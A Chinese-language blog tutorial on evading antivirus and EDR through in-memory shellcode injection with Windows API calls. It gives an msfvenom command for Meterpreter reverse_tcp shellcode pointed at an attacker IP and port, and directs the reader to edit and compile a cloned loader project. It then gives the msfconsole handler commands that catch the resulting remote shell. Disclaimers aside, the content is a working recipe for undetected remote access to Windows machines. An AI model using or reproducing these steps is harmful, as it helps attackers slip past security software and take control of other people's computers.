基于内存注入的免杀

使用 Windows API函数(例如virtualAlloc CreateThread)绕过 EDR 和防病毒保护有效载荷直接注入进程内存,而不会被安全工具检测到,从而建立Shell。

注意:本文仅用于学习和研究,坚决反对一切危害网络安全的行为。造成法律后果自行负责!



生成ShellCode

在kali中,我们执行下面命令生成ShellCode。注意修改为你的IP和端口。

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.123.136 LPORT=5555 -f csharp

记录new byte[510] {xxxx}的值。

接下来,git项目到本地。

https://github.com/murat-exp/EDR-Antivirus-Bypass-to-Gain-Shell-Access.git



cd EDR-Antivirus-Bypass-Shell-Access修改项目中的loader_alternative.cs或loader.cs中shellcode代码部分。如下:









编译

利用Visual Studio等编译器进行编译。如果没有,可以利用在线IDEA工具。

创建项目

编译

下载Payload



接下来,我们进行测试。

上线Shell

接下来,我们配置msf

msfconsole

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set LHOST 192.168.123.136

set LPORT 5555

exploit

运行

上线

免责声明

本文仅用于技术讨论与学习,利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,本平台和发布者不为此承担任何责任。

本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 程序员小航

评论

匿名评论

隐私政策

你无需删除空行,直接评论以获取最佳展示效果

_%E5%89%AF%E6%9C%AC-fmez.png?width=400)